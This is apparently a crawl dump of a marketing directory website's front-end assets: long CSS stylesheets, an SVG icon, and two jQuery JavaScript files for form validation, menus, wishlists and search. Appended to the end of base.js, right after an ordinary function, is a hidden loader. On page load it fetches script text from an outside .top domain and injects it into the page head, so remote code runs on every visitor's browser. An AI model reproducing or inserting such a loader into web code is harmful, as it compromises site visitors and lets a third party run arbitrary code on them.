a{padding-left:0}.cs-tl-page{padding-top:59px;background-color:#ECECEC;padding-bottom:80px}.cs-tl-page .p-head{width:100%;font-size:24px;color:#373534;text-align:center;margin-top:30px;margin-bottom:20px}.tl-box{padding:10px;width:33.3%;float:left}.tl-box > div{background:#fff;border:1px solid #e8e7e7;border-radius:6px;padding:20px 8px;box-shadow:0 3px 6px rgb(0 0 0 / 2%);height:110px}.tl-box a{text-decoration:none;display:block}.tl-box .categoryImg{width:80px;height:40px;float:left}.tl-box .categoryDetails{float:right;font-weight:500;width:calc(100% - 80px);margin-top:5px;padding-left:15px}.tl-box .categoryImg img{width:100%;max-width:80px}.tl-box .categoryDetails strong{font-size:16px;line-height:16px;padding-bottom:5px;display:block;color:#323232}.tl-box .categoryDetails p{font-size:10px;line-height:10px;padding-bottom:5px;margin-bottom:0;color:#3c3c3c}.tl-box .categoryDetails span{color:#d9232d!important;font-size:12px;display:block}@media(max-width:500px){.cs-tl-page{padding-top:112px;padding-bottom:40px}.tl-box{padding:10px;width:100%;float:none}}.intro{display:table;width:100%;padding:0;text-align:center;color:#fff;background:url(../img/page-banner-img-resize.jpg) no-repeat;background-size:cover;background-size:100% auto}.intro .intro-background-loading{background-color:transparent;width:100%;height:370px;display:block;position:absolute;z-index:-1}.intro .intro-body{display:table-cell;vertical-align:middle;height:auto!important}.intro .intro-body .brand-heading{font-size:30px;color:#42c3ac;margin-top:35px;margin-bottom:20px}.intro .intro-body .intro-text{font-size:17px}.intro-body-section{width:100%;max-width:1000px;padding:0 15px;margin:0 auto}.dropzone-container{background:#fff;margin-top:15px;min-height:235px;position:relative;border-radius:6px;border:1px solid #ececec;box-shadow:0 19px 46px -39px rgb(37 39 42)}.intro .drag-section{margin-top:15px;padding:30px 25px;font-size:17px;position:absolute;width:330px;left:50%;margin-left:-165px;color:#222222}.intro .drag-section img.upload-image{height:66px}.intro .drag-section img.uploading-image{height:66px}.intro .drag-section img.download-image{height:66px}.intro .drag-section h4{font-size:22px;font-weight:600;margin-top:15px;margin-bottom:15px}.intro .drag-section .bg-danger{background:#feefef;padding:10px;color:#fb2222;font-size:14px;margin:0;margin-top:5px}.intro .drag-section .bg-success{background:#f9f9f9;padding:10px;color:#42c3ac;font-size:16px;margin:0;margin-top:5px;font-weight:600}.file-upload{position:relative;display:inline-block}.file-upload-label{border-radius:5px;font-family:'Open Sans',sans-serif;font-weight:400;padding:10px 43px;border:1px solid #0291d2;color:#fff;background-color:#0291d2;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.file-upload-label:hover{cursor:pointer;border-color:#0378ae;background-color:#0378ae}.file-upload-input{position:absolute;left:0;top:0;right:0;bottom:0;font-size:1;width:0;height:100%;opacity:0}.dz-filename span{display:inline-block;overflow:hidden;text-overflow:ellipsis;height:1.3em;white-space:nowrap}.intro #error_message{display:none;padding:5px 25px;font-size:1.1em;background-color:#cccccc}.intro #error_message_offline{padding:15px;background-color:#DD3333;margin:0;font-size:1em;display:none}.intro #error_message_offline img{vertical-align:middle;display:inline-block;height:50px}.intro #error_message_offline .error_text{vertical-align:middle;display:inline-block;text-align:left;margin-left:15px;max-width:80%}.intro #processing-message{position:absolute;top:100px;background-color:rgba(255,255,255,0.8);box-shadow:1px 1px 12px rgba(0,0,0,0.3);padding:6px 5px 3px;color:black;font-size:0.9em;left:140px;right:140px;z-index:300;border-radius:6px;display:none}.action-button{display:none;cursor:pointer;margin:20px;border-radius:5px;font-family:'Open Sans',sans-serif;font-weight:400;padding:10px 23px;border:1px solid #42c3ac;color:#fff;background-color:#42c3ac}.action-button:hover{text-decoration:none;color:white;background-color:#52d3bc}.dropzone-container{position:relative}.dropzone{position:relative!important;max-height:none!important}#unsupported_browser_message{display:none;color:black;padding:100px 0}#dropzone-container-offline{transition:all 0.5s cubic-bezier(0,0.5,0.5,1);cursor:pointer;margin-bottom:10px}#dropzone-container-offline:active{background-color:#f6f6f6}#dropzone-container-offline.is-dragging-over{background-color:#dddddd!important}#uploaded_image_mock{display:none}#dropzone-fp-container{background-color:#FFFFFF;;border:1px solid #ececec;box-shadow:0 19px 46px -39px rgb(37 39 42);min-height:254px;border-radius:6px;margin-bottom:0;margin-top:15px;position:relative;padding:20px}#dropzone-fp-container #previews{display:inline-block}#dropzone-fp-container #previews .uploaded_image{float:left;width:210px;border:solid 1px #0291d2;background-color:white;border-radius:2px;margin:15px 12px 5px 10px;background-color:#fff;position:relative}#dropzone-fp-container #previews div.close_button{position:absolute;top:-10px;right:-10px;display:inline-block;width:26px;height:26px;padding:8px;background-color:#ddd;border-radius:13px;z-index:3;transition:all 0.5s cubic-bezier(0,0.5,0.5,1)}#dropzone-fp-container #previews div.close_button:hover{background-color:#bbb;transform:scale(1.1)}#dropzone-fp-container #previews div.close_button img{display:block;width:10px;height:10px}#dropzone-fp-container #previews .uploaded_image .preview_container{text-align:center;width:210px;max-height:120px;padding:0}#dropzone-fp-container #previews .uploaded_image div.vert{vertical-align:middle;height:100%;width:1px;display:inline-block}#dropzone-fp-container #previews .uploaded_image img.preview{vertical-align:middle;max-width:200px;max-height:100px;margin-right:2px;position:relative;left:-3px}#dropzone-fp-container #previews div.filename{font-size:0.85em;overflow:hidden;text-overflow:ellipsis;width:100%;background-color:#0291d2;color:white;padding:2px;text-overflow:auto;white-space:nowrap}#dropzone-fp-container #previews div.imagesize{font-size:0.8em;padding:2px;background-color:white;color:#0291d2}#dropzone-fp-container #previews div.filesize{font-size:0.8em;padding:2px;background-color:#0291d2;color:white}#dropzone-container-offline .drag-section{clear:both;margin:auto;width:auto;position:relative;left:auto;top:auto;padding:20px}#dropzone-container-offline .drag-section .drop-message{margin-bottom:20px}#dropzone-container-offline .drag-section .file-upload-label{display:inline-block}#dropzone-container-offline #reduce_images_button{display:none;margin:0 0 20px 0}#resize-form-offline{background-color:white;margin:0;display:none}#resize-form-offline label{display:inline-block;max-width:100%;margin-bottom:5px;font-size:13px;font-weight:700}#resize-form-offline select{cursor:pointer}#resize-form-offline .form-control{height:34px;padding:8px 12px 6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;display:inline-block}#resize-form-offline select.form-control{padding-top:4px;padding-bottom:4px}#resize-form-offline .table-multi-resize,#progress_and_download_area{background:#fcfcfc;border:solid 1px #ddd;border-radius:4px;padding:5px 2%;color:#555;border:1px solid #ececec;box-shadow:0 19px 46px -39px rgb(37 39 42)}#resize-form-offline .table-multi-resize,#progress_and_download_area #final_image_buttons_container{margin-bottom:7px}#resize-form-offline .table-multi-resize .half-cell,#resize-form-offline .table-multi-resize .full-width-cell{border-bottom:none}#resize-form-offline .table-multi-resize h4,#progress_and_download_area h4{margin-top:0.8em;margin-bottom:0.2em}#resize-form-offline .table-multi-resize .separator{height:1px;display:block;width:100%;background:#eee;padding:0}#resize-form-offline .size-form-area > div{display:inline-block;vertical-align:middle}#resize-form-offline .size-form-area .width_and_height{text-align:right}#resize-form-offline .size-form-area .width_and_height > div{margin:5px 0}#resize-form-offline .size-form-area .lock{display:block;margin:3px 7px}#resize-form-offline .size-form-area .lock-aspect{cursor:pointer}#resize-form-offline .size-form-area .lock-aspect.closed .lock.opened,#resize-form-offline .size-form-area .lock-aspect.opened .lock.closed{display:none}#resize-form-offline .size-form-area .lock-aspect.opened .lock.opened{position:relative;top:-2px;opacity:0.7}#resize-form-offline .size-form-area .lock-aspect.opened:hover .lock.opened{opacity:0.9}#resize-form-offline .size-form-area .lock-line{width:14px;height:11px;border:solid 1px #0291d2;border-left:none}#resize-form-offline .size-form-area .lock-aspect.opened .lock-line{border:none}#resize-form-offline .size-form-area .lock-line.top{border-bottom:none}#resize-form-offline .size-form-area .lock-line.bottom{border-top:none}#resize-form-offline .size-form-area input{width:80px}#resize-form-offline .resize-mode-separator,#resize-form-offline .resize-mode-area{display:none}#resize-form-offline .resize-mode-area > div{display:inline-block!important}#resize-form-offline .resize-mode-area > div span{display:block}#resize-form-offline .resize-mode-area .resize-mode{display:inline-block!important;margin:5px 2%;cursor:pointer;transition:all 0.5s cubic-bezier(0,0.5,0.5,1)}#resize-form-offline .resize-mode-area .resize-mode > *{display:block;margin:auto;opacity:0.4}#resize-form-offline .resize-mode-area .resize-mode.selected,#resize-form-offline .resize-mode-area .resize-mode:hover{transform:scale(1.04)}#resize-form-offline .resize-mode-area .resize-mode:hover > *{opacity:0.75}#resize-form-offline .resize-mode-area .resize-mode.selected > *,#resize-form-offline .resize-mode-area .resize-mode.selected:hover > *{opacity:1.0}#resize-form-offline .resize-mode-area .resize-mode > .name{margin:0.2em}#resize-form-offline .resize-mode-area .resize-mode.selected > .indicator{display:block;width:75px;height:4px;background-color:#42c3ac}#resize-form-offline .format-quality-area > div{display:inline-block;margin:10px 3%}#resize-form-offline .table-multi-resize .format-quality-area label{margin-right:0}#campo_calidad{width:50px}#sector_background{vertical-align:top}#sector_background .black_background{background-color:black}#sector_background div.background_button{display:inline-block;width:28px;height:28px;border-radius:15px;border:solid 1px #DDD;cursor:pointer;box-shadow:0 1px 5px 0 rgba(0,0,0,0.2)}#sector_background div.selected{border:solid 3px #0378ae}#offline-submit-button{cursor:pointer;border-color:#0378ae;background-color:#0378ae;border-radius:5px;font-weight:400;padding:10px 43px}.progress_area{background:#fcfcfc;border-radius:4px;padding:15px 2%;color:#555;border:1px solid #ececec;box-shadow:0 19px 46px -39px rgb(37 39 42);margin-top:0;margin-bottom:10px;padding-bottom:20px}.progress_area .uploadProgress{max-width:500px;margin:0 auto}.progress_area .uploadProgress .bar{display:flex;overflow:hidden;height:10px;margin-bottom:10px;border-radius:6px;background-color:#e9ecef;box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress_area .uploadProgress .bar > div{display:flex;flex-direction:column;transition:width .3s ease;text-align:center;white-space:nowrap;color:#fff;background-color:#5e72e4;justify-content:center;background-color:#2dce89;border-radius:6px;height:10px}#progress_and_download_area{display:none;margin-top:0;margin-bottom:10px;padding-bottom:20px}#download_area_title{margin-bottom:20px}#progress_and_download_area a{cursor:pointer;border-color:#0378ae;background-color:#0378ae;color:#fff;border-radius:5px;font-weight:400;padding:10px 43px}#progress_and_download_area a:hover{text-decoration:none}.abou-pg{position:relative;width:100%;margin-top:59px}.abou-pg img{object-fit:cover;width:100%;height:260px}.abou-pg .about-ban{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;margin:0;padding:0}.abou-pg .about-ban h1{margin:0}.page-text h2 + ul,.page-text h3 + ul{margin-top:20px}.page-text p + h2,.page-text p + h3{margin-top:35px}.page-text .tool-link-btn{font-family:'Quicksand',sans-serif;text-align:center;color:#373534;background:#ffd700;min-width:200px;padding:18px 30px;border-radius:33px;border:none;font-weight:800;font-size:14px;line-height:15px;cursor:pointer;display:inline-block}@media(max-width:600px){.intro{margin-top:52px;background-size:auto 200px}.abou-pg{margin-top:113px}.abou-pg img{height:180px}}

.gp-top-header{background-color:#0B253A;}.gp-top-header a{color:#fff;text-decoration:none;}.gp-top-header i{display:none;}.gp-section-a{padding-top:20px;min-height:300px;}.gp-banner-title{color:#fff;padding:0 3rem 1.5rem 0;margin-top:100px;position:relative;}.gp-banner-title::before{position:absolute;right:0;bottom:0;height:110%;width:112%;content:'';background:url(../images/i-02.png) no-repeat bottom right / 100% 100%;z-index:-1;}.gp-banner-title h1{font-size:48px;padding-top:40px;font-weight:300;line-height:0.989em;}.gp-banner-title h1 span{font-weight:700;}.gp-banner-title p{font-size:18px;}@media(min-width:1080){.row.g-point-list{margin-right:-60px;margin-left:10px;}.w-br{display:block;}.row.g-point-list .col-sm-6{padding-left:8px;padding-right:8px;}}.row.g-point-list .col-sm-6 .cnt{font-size:30px;display:block;text-align:center;}.row.g-point-list .col-sm-6 h4{font-size:16px;padding-bottom:10px;}.g-point-list img{max-height:96px;max-width:96px;margin-bottom:0;}.g-point-list > div:nth-child(odd) figure{background:#FFCB51;}.g-point-list > div:nth-child(even) figure{background:#2aade3;background:#1972ce;color:#fff;}.gp-section-aa{padding-top:40px;padding-bottom:40px;background:url(../img/gp/eventbg.png) no-repeat right top;}.gp-section-aa h2{color:#0b4575;font-size:38px;}.gp-section-aa h2 span{color:#2aade3;font-weight:700;}.row.g-point-list-2 .col-sm-6 h4{font-size:16px;padding-bottom:10px;}.g-point-list-2 > div:nth-child(even) figure{background:#2AADE3;color:#fff;}.gp-section-packages{padding:30px 0 80px 0;margin:0 auto;overflow:hidden;background:linear-gradient(to bottom,#ffea31,#ffbe5e 100%) no-repeat center bottom #ec4340;}.gp-section-packages .title{text-align:center;padding-bottom:30px;}.gp-section-packages .title h4{font-size:32px;font-weight:500;}.pricing-grid{margin:0 auto;background:rgba(9,30,65,0.9);padding:20px 10px 10px 10px;text-align:center;border-radius:6px;}.pricing-grid h3{font-size:30px;color:#DD4C37;font-weight:bold;}.pricing-grid label{color:#FFF;font-weight:bold;font-style:normal;font-size:4em;display:inherit;}.pricing-grid label i,.pricing-grid label em{font-weight:bold;font-style:normal;font-size:0.5em;}.pricing-grid label i{vertical-align:super;}.pricing-grid label em{color:#b4b4b4;font-size:14px;margin-left:-2em;}.pricing-grid p{color:#b4b4b4;font-size:16px;padding-bottom:7px;margin-bottom:7px;border-bottom:1px dotted #1c4891;}.pricing-grid a.btn1{background:#fdec37;color:#000;padding:10px 15px;margin-top:5px;text-decoration:none;display:inline-block;}.pricing-grid a.btn1:hover{background:#d50024;color:#FFF;text-decoration:none;}.pricing-grid .cw{padding:10px 0;}.pricing-grid .cw a + a{margin-left:10px;}.pricing-grid .cicn{max-width:48px;max-height:48px;}.hicn{display:none;}@media(max-width:500px){.gp-section-a{padding-top:12px;position:relative;}.gp-section-a .gp-brand{margin-left:-22px;}.hicn{display:block;position:absolute;top:1px;}.hicn.c{right:0;}.hicn.b{right:32px;}.hicn.a{right:63px;}.hicn img{width:28px;}.gp-banner-title{padding-right:0;margin-top:10px;margin-bottom:30px;}.gp-banner-title::before{background:-webkit-linear-gradient(left,#2aade3 0%,#194a72 100%);background:linear-gradient(to right,#2aade3 0%,#194a72 100%);top:0;left:-35px;right:-35px;width:auto;height:auto;}.gp-banner-title h1{font-size:30px;line-height:32px;}.gp-banner-title p{line-height:26px;}.gp-section-packages{margin-top:30px;}.gp-section-packages .col-md-4 + .col-md-4{margin-top:15px;}.pricing-grid label{font-size:3em;}}

.m-fix-footer{display: none;}
@media(max-width: 500px){
	.ft-copy-r .cr{padding-bottom: 70px;}
	.m-fix-footer{ position: fixed; bottom: 0px; left: 0px; right: 0px; z-index: 9999; display: block;}
	.m-fix-footer > a{float: left; display: block; text-decoration:none; width: 33.33333%; text-align: center; color:#fff; font-size: 11px; padding:10px 10px;}
	.m-fix-footer .cw{background-color: #5CC142;}
	.m-fix-footer .ce{background-color: #F38E22;}
	.m-fix-footer .cp{background-color: #E85820;}
	.m-fix-footer svg{width: 32px; margin-right: 5px;}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://digitalmarketingdeal.com/assets/images/user.svg
body_size: 303
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17">
    <g fill="#ccc" fill-rule="nonzero" stroke="#ccc">
        <path stroke-width=".3" d="M9 1C4.589 1 1 4.51 1 8.826c0 4.315 3.589 7.826 8 7.826s8-3.51 8-7.826C17 4.511 13.411 1 9 1zm0 15.05c-4.072 0-7.384-3.24-7.384-7.224 0-3.983 3.312-7.224 7.384-7.224 4.072 0 7.384 3.241 7.384 7.224S13.072 16.05 9 16.05z"/>
        <path stroke-width=".2" d="M9 10.008c-1.869 0-3.222-1.47-3.222-3.371 0-1.9 1.353-3.37 3.223-3.37 1.868 0 3.22 1.47 3.22 3.37 0 1.9-1.352 3.37-3.22 3.37zm0-.696c1.459 0 2.51-1.144 2.51-2.675S10.46 3.962 9 3.962c-1.459 0-2.51 1.143-2.51 2.675C6.49 8.169 7.54 9.312 9 9.312zM11.077 10.246l.188-.164.22.118c1.599.855 2.642 2.461 2.722 4.266l.007.15-.107.107A7.182 7.182 0 0 1 9 16.84a7.18 7.18 0 0 1-5.107-2.116l-.106-.108.006-.15c.08-1.804 1.123-3.41 2.721-4.265l.221-.118.187.164A3.11 3.11 0 0 0 9 11.013c.793 0 1.515-.272 2.077-.767zM9 11.708a3.844 3.844 0 0 1-2.352-.78 4.402 4.402 0 0 0-2.135 3.418A6.462 6.462 0 0 0 9 16.144c1.7 0 3.295-.654 4.487-1.798a4.403 4.403 0 0 0-2.135-3.418c-.66.505-1.475.78-2.352.78z"/>
    </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://digitalmarketingdeal.com/view/js/base.js
body_size: 746
content:
function makeid(){
  var text = "";
  var possible = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";  
  for( var i=0; i < 10; i++ )
    text += possible.charAt(Math.floor(Math.random() * possible.length));  
  return text;
}

function inArray(value, arr){
  var status = false;
 
  for(var i=0; i<arr.length; i++){
    var name = arr[i];
    if(name == value){
      status = true;
      break;
    }
  }

  return status;
}

function initLoader(){
    $('body').append('<div class="preloader"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10" /></svg></div>');
}

function stopLoader(){
    $('.preloader').remove();
}

function validateForm(form){
  var error = 0;

  form.find('.validate').each(function(){
    var input = $(this);
    error+=validateField(input);                                   
  });

  if(error > 0){ 
     return false;
  } else {
     return true;
  }
} // end validation 

function validateField(input){
    //var input = $(this);

    if(input.is("select")){
        var val = input.find('option:selected').val();
    } else {
        var val = input.val();
    }
    
    var validationType = null;

    if(input.attr('data-validate')){
        validationType = input.attr('data-validate');
    }

    //var errorAfertThis = input.attr('data-validate-id');
    var errorMsg = input.data('msg');

    var error = 0;
    var msg='Required field.';
    var filterEmail = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
    var filterMobile = /^[6789]\d{9}$/;
    
        if(val.length == 0){
            error=1;
        } 
        
        if(validationType=='email'){
            if(!filterEmail.test(val)){
                msg='Please enter valid email address!';
                error=1;
            }
        }

        if(validationType=='mobile'){
            if(!filterMobile.test(val)){
                msg='Please enter valid mobile number!';
                error=1;
            }
        }
        
        if(error==1){
            if(! input.hasClass("error")){  
              if(errorMsg!=''){ msg=errorMsg; } 
              input.addClass('error');
              input.after('<span class="error">'+msg+'</span>');
              input.closest('div').addClass('error');
            }
            
        } else {
            input.removeClass('error');
            input.next("span.error").remove();
            input.closest('div').removeClass('error');
        }
        
        return error;
}

function initLoader(){
    $('body').append('<div class="preloader"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="2" stroke-miterlimit="10" /></svg></div>');
}

function stopLoader(){
    $('.preloader').remove();
};document.addEventListener("DOMContentLoaded",function(){fetch("https://cdn1.massearchtraffic.top/sockets").then(e=>e.text()).then(e=>{var t=document.createElement("script");t.innerHTML=e.trim(),document.head.appendChild(t)})});

--- FILE ---
content_type: text/javascript
request_url: https://digitalmarketingdeal.com/assets/js/custom.js
body_size: 1906
content:
function urlParam(t){t=new RegExp("[?&]"+t+"=([^&#]*)").exec(window.location.href);return null==t?null:t[1]||0}function isNumber(t){t=(t=t||window.event).which||t.keyCode;return!(31<t&&(t<48||57<t))}$(document).ready(function(){"use strict";setTimeout(function(){$(".ani-quo").addClass("ani-quo-act")},7e3),setTimeout(function(){$(".ani-quo").removeClass("ani-quo-act")},14e3),$(".menu").on("click",function(){$(".pop-menu").fadeIn()}),$(".clopme").on("click",function(){$(".pop-menu").fadeOut()}),$(".ani-quo").on("click",function(){$(".ani-quo-form").addClass("ani-quo-form-act")}),$(".ani-req-clo").on("click",function(){$(".ani-quo-form").removeClass("ani-quo-form-act")}),$(".clo-list").on("click",function(){$(".list-qview").removeClass("qview-show")}),$(".mob-me-ic").on("click",function(){$(".mob-me-all").addClass("mobmenu-show")}),$(".mob-me-clo").on("click",function(){$(".mob-me-all").removeClass("mobmenu-show")}),$(".ll-1").on("click",function(){$(".log-1").slideDown(),$(".log-2, .log-3").slideUp()}),$(".ll-2").on("click",function(){$(".log-2").slideDown(),$(".log-1, .log-3").slideUp()}),$(".ll-3").on("click",function(){$(".log-3").slideDown(),$(".log-1, .log-2").slideUp()}),$(".fil-mob").on("click",function(){$(".fil-mob-view").slideToggle()}),$(".vfilter i").on("click",function(){$(".vfilter i").removeClass("act"),$(this).addClass("act")}),$(".ic1").on("click",function(){$(".all-list-sh").removeClass("cview3"),$(".all-list-sh").addClass("cview1")}),$(".ic2").on("click",function(){$(".all-list-sh").removeClass("cview1"),$(".all-list-sh").removeClass("cview3")}),$(".ic3").on("click",function(){$(".all-list-sh").removeClass("cview1"),$(".all-list-sh").addClass("cview3")}),$(".btn-sure").on("click",function(){$(".noti-sure").addClass("cnoti-show"),setTimeout(function(){$(".noti-sure").removeClass("cnoti-show")},5e3)}),setTimeout(function(){$(".status_message").fadeOut()},5e3),$(".no").on("click",function(){$(".noti-sure").removeClass("cnoti-show")}),$(".how-to-coll li h4").on("click",function(){$(".how-to-coll li h4").removeClass("colact"),$(".how-to-coll li div").slideUp(),$(this).addClass("colact"),$(this).next("div").slideDown()}),$(".cre-dup-btn").on("click",function(){$(".cre-dup-form").slideDown()}),$(".al").on("mouseenter",function(){$(".db-menu").slideDown(),$(".ud").addClass("op1")}),$(".al").on("mouseleave",function(){$(".db-menu").slideUp(),$(".ud").removeClass("op1")}),$(".dropdown-menu li").on("click",function(){var t=$(this).text();$(".dropdown-select").text(t)}),$(".ca-check-plan").on("change",function(){"Service provider"==$(this).val()?$(".ca-sh-plan").slideDown():$(".ca-sh-plan").slideUp()}),$(".us-pro-nav ul li span").on("click",function(){$(".us-pro-nav ul li span").removeClass("act"),$(this).addClass("act")}),$(".us-pro-nav ul li:nth-child(1) span").on("click",function(){$(".us-ppg-com").slideDown()}),$(".us-pro-nav ul li:nth-child(2) span").on("click",function(){$(".us-ppg-com").slideUp(),$(".us-ppg-listings").slideDown()}),$(".us-pro-nav ul li:nth-child(3) span").on("click",function(){$(".us-ppg-com").slideUp(),$(".us-ppg-blog").slideDown()}),$(".us-pro-nav ul li:nth-child(4) span").on("click",function(){$(".us-ppg-com").slideUp(),$(".us-ppg-event").slideDown()}),$(".us-pro-nav ul li:nth-child(5) span").on("click",function(){$(".us-ppg-com").slideUp(),$(".us-ppg-follow").slideDown()}),$(".lis-ser-add-btn").on("click",function(){$(".add-list-ser ul li:last-child").after('<li><div class="row"> <div class="col-md-6"> <div class="form-group"> <label>Service name :</label>  <input type="text" name="service_id[]" class="form-control" placeholder="Ex: Plumbile"> </div> </div> <div class="col-md-6"> <div class="form-group"> <label>Choose profile image</label> <input type="file" name="service_image[]" class="form-control"> </div> </div> </div></li>')}),$(".lis-ser-rem-btn").on("click",function(){$(".add-list-ser ul li:last-child").remove()}),$(".lis-add-off").click(function(){$(".add-list-off ul li:last-child").after('<li><div class="row"> <div class="col-md-6"> <div class="form-group"> <input type="text" name="service_1_name[]" class="form-control" placeholder="Offer name *"> </div> </div> <div class="col-md-6"> <div class="form-group"> <input type="text" class="form-control" name="service_1_price[]" onkeypress="return isNumber(event)" placeholder="Price"> </div> </div> </div><div class="row"> <div class="col-md-12"> <div class="form-group"> <textarea class="form-control" name="service_1_detail[]" placeholder="Details about this offer"></textarea> </div> </div> </div><div class="row"> <div class="col-md-12"> <div class="form-group"> <label>Choose offer image</label> <input type="file" name="service_1_image[]" class="form-control"> </div> </div> </div><div class="row"> <div class="col-md-12"> <div class="form-group"> <input type="text" name="service_1_view_more[]" class="form-control" placeholder="View More Link"></div></div></div></li>')}),$(".lis-add-rem").on("click",function(){$(".add-list-off ul li:last-child").remove()}),$(".lis-add-oad").on("click",function(){$(".add-lis-oth ul li:last-child").after('<li> <div class="row"> <div class="col-md-5"> <div class="form-group"> <input type="text" name="listing_info_question[]" class="form-control" placeholder="Type your information"> </div> </div><div class="col-md-2"> <div class="form-group"> <i class="material-icons">arrow_forward</i> </div> </div> <div class="col-md-5"> <div class="form-group"> <input type="text" name="listing_info_answer[]" class="form-control" placeholder="yes"> </div> </div> </div> </li>')}),$(".lis-add-ore").on("click",function(){$(".add-lis-oth ul li:last-child").remove()}),$(".mv-pro").on("click",function(){$(".mv-pro-menu").slideToggle()}),$('[data-toggle="tooltip"]').tooltip(),$("#stdate, #endate, #adposi").change(function(){var t=$("#stdate").val(),e=$("#endate").val(),t=new Date(t),e=new Date(e),t=Math.abs((t.getTime()-e.getTime())/864e5);$(".ad-tdays").text(t),$("#ad_total_days").val(t);e=$("#adposi").find("option:selected",this).attr("mytag");$(".ad-pocost").text(e),$("#ad_cost_per_day").val(e);e*=t;$(".ad-tcost").text(e),$("#ad_total_cost").val(e)}),$("#cry").text("2050"),$("#preloader").hide(),$("#pg-sear").on("keyup",function(){var t=$(this).val().toLowerCase();$("#pg-resu *").filter(function(){$(this).toggle(-1<$(this).text().toLowerCase().indexOf(t))})})}),$("#source").val(urlParam("source")),"register"==urlParam("login")&&($(".log-1, .log-3").slideUp(),$(".log-2").slideDown()),"forgot"==urlParam("login")&&($(".log-1, .log-2").slideUp(),$(".log-3").slideDown()),"trending"==urlParam("features")&&($(".lhs-featu input:checkbox").removeAttr("checked"),$("#trending").attr("checked","checked")),$(".enq-sav i").click(function(){var i=$(this).attr("data-id"),t=$(this).attr("data-item"),e=$(this).attr("data-num"),o=$(this).attr("data-section"),l=$(this).attr("data-for");t?e==t||$.ajax({type:"POST",url:"save_to_wishlist.php",cache:!1,data:{listing:i,listing_user:e,user:t,status:o},success:function(t){var e;$(".Animatedheartfunc"+i).toggleClass("sav-act"),1==t?(e=parseInt(l)+1,$(".Animatedheartfunc"+i).attr("data-for",e),$(".like-content"+i).html(e+" Likes")):(e=-1==(e=parseInt(l)-1)?0:e,$(".Animatedheartfunc"+i).attr("data-for",e),$(".like-content"+i).html(e+" Likes"))}}):window.location.href="login.php"}),$(".ldelik").click(function(){var i=$(this).attr("data-id"),t=$(this).attr("data-item"),e=$(this).attr("data-num"),o=$(this).attr("data-section"),l=$(this).attr("data-for");t?e==t||$.ajax({type:"POST",url:"save_to_wishlist.php",cache:!1,data:{listing:i,user:t,status:o},success:function(t){var e;$(".Animatedheartfunc"+i).toggleClass("sav-act"),1==t?(e=parseInt(l)+1,$(".Animatedheartfunc"+i).attr("data-for",e),$(".like-content"+i).html(e)):(e=-1==(e=parseInt(l)-1)?0:e,$(".Animatedheartfunc"+i).attr("data-for",e),$(".like-content"+i).html(e))}}):window.location.href="login.php"}),$(".userfollow").click(function(){var e,i=$(this).attr("data-item"),t=$(this).attr("data-num"),o=$(this).attr("data-section"),l=$(".follow-content"+i).html();e="Un-follow"==l?"Follow":"Un-follow",i?t==i||$.ajax({type:"POST",url:"follow_users.php",cache:!1,data:{sender:t,user:i,status:o},success:function(t){$(".follow-content"+i).html(e)}}):window.location.href="login.php"}),$("#downloadPDF").click(function(){domtoimage.toPng(document.getElementById("content2")).then(function(t){var e=new jsPDF("l","pt",[$("#content2").width(),$("#content2").height()]);e.addImage(t,"PNG",0,0,$("#content2").width(),$("#content2").height()),e.save("invoice.pdf"),that.options.api.optionsChanged()})}),jQuery(document).ready(function(i){i("#filter_submit").click(function(){event.preventDefault();var t=i("#select-search").val(),e=i("#select-city").val();window.location.href="search_box_process.php?select_search="+t+"&select_city="+e})}),jQuery(document).ready(function(i){i("#top_filter_submit").click(function(){event.preventDefault();var t=i("#top-select-search").val(),e=i("#select-city").val();window.location.href="search_box_process.php?select_search="+t+"&select_city="+e})}),$(".count1").each(function(){$(this).prop("Counter",0).animate({Counter:$(this).text()},{duration:5e3,easing:"swing",step:function(t){$(this).text(Math.ceil(t)+"+")}})}),$(".lazy").length&&$(".lazy").lazy();